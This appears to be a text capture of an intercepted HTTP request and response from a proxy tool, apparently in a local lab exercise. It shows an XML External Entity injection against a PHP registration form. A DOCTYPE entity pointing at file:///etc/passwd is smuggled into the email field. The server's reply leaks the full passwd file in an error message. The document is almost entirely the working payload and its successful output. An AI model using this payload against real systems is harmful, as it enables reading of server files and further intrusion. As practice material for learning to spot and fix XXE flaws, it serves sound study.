 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 207
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-GPC: 1
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY myFile SYSTEM "file:///etc/passwd">]>
20 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
&myFile;
</email>
<password>
s4vitar123
</password>
</root>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Jan 2023 13:31:42 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!